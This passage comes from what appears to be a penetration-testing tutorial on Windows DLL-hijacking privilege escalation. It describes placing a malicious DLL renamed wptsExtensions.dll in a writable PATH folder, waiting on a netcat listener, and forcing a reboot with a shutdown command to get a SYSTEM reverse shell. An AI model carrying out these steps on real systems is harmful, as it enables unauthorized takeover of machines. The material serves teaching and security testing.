
To make this example quick, we can simply just copy the hijackme.dll to the C:\customapp folder and then rename it wptsExtensions.dll.
Just like the previous example, we can now simply move this DLL to the C:\customapp folder, start a netcat listener on our attacker machine, and then reboot the system to get our SYSTEM shell.
The malicious DLL is now in place, we can proceed to reboot the machine.
shutdown /r /t 0 /fWe get booted out of our shell again and then after about 20 seconds, back on our listener we got a SYSTEM shell!
Just like the last example, if we land on a Windows 10 machine and we find a writeable folder in our %PATH%, this is almost always a guaranteed way to get a SYSTEM shell.